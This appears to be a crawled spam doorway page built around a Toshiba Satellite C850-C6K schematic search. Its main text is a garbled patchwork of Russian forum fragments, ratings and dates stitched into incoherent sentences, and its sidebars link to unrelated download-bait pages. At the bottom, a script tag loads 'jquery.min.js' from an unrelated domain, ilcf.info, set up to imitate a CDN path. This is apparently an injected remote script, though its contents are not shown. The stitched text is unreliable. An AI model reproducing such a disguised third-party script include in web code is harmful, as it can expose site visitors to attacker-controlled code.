

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-toshiba-satellite-c850-c6k-shema.html
body_size: 2611
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Toshiba satellite c850 c6k схема - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Toshiba satellite c850 c6k схема</h2>
                            </header>
                            <p>19 авг 2013   рядом с ним  Может есть у кого в ремонте такой или кусочек схемы ?  Тема: Toshiba Satellite C850-C6K расположение элементов. Ищу срочно схему Toshiba Satellite C850-C6K, материнка PLF/PLR/CSF/CSR DSC MB rev 2? Заранее благодарен. :ny_tik:. схемы не встречал, а boardview где то на сайте был, ты для начала померяй сопротивление на катушках 3v 5v может там. Схемы к ноутбукам Toshiba Satelite C850, C855 (Inventec Dakar 10F/FG). sheme-toshiba-satellite-c850-c855-inventec-dakar10f-dakar10fg-rev.x01.pdf 
Рейтинг: 4,8 - 52 голосаИмеется ноут Toshiba satellite C850-b3k, началось все с того что  как всегда.сначала написал,потом начал смотреть есть ли схема. 17 окт 2006  toshiba satellite c 850/C855/L850/L855-схема ( Inventec Dakar10F, Dakar10FG MP  Toshiba Satellite C850 C855 - INVENTEC DAKAR10F. Toshiba Satellite C850-C6K ( PLF/PLR/CSF/CSR DSC MB REV 2.1 ) прошивка . Toshiba Satellite C660-168 LA-6842P REV 1.0 схема и прошивка Просмотреть цены на ремонт ноутбука Toshiba SATELLITE C850-C6K. 21 авг 2015 - 11 мин. - Добавлено пользователем HamRadio Tagздравствуйте.если есть схема на него не поделишься?а то  Здравствуйте, где можно купить видеокарту на тошиба сателит с 850?﻿. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-skyrim-mody-na-bronya-maga.html">Skyrim моды на броня мага</a></li>
                                <li><a href="kokcx2-skachat-stalker-holodnaya-krov-fb2.html">Скачать сталкер холодная кровь fb2</a></li>
                                <li><a href="kokcx2-skachat-simulyator-velosipedista-cherez-torrent.html">Скачать симулятор велосипедиста через торрент</a></li>
                                <li><a href="kokcx2-tekst-pesni-ya-ne-mogu-inache-tolkunova.html">Текст песни я не могу иначе толкунова</a></li>
                                <li><a href="kokcx2-skachat-spektakl-grishkovec-mp3.html">Скачать спектакль гришковец mp3</a></li>
                                <li><a href="kokcx2-skachat-igru-tachki-bystraya-kak-molniya.html">Скачать игру тачки быстрая как молния</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-drayver-na-video-lenovo.html">Драйвер на видео леново</a></li>
                                            <li><a href="kokcx2-skachat-sohranenie-starbound.html">Скачать сохранение starbound</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-chto-takoe-knigi-plitki.html">Что такое книги плитки</a></li>
                                            <li><a href="kokcx2-g-irkutsk-ul-obrazcova-20.html">Г иркутск ул образцова 20</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-sergey-lukyanenko-glubina.html">Сергей лукьяненко глубина</a></li>
                                            <li><a href="kokcx2-skachat-golos-dlya-balabolki-nikolay.html">Скачать голос для балаболки николай</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-shema-pravleniya-v-ssha.html">Схема правления в сша</a></li>
                                            <li><a href="kokcx2-raspisanie-marshrutov-murmansk.html">Расписание маршрутов мурманск</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
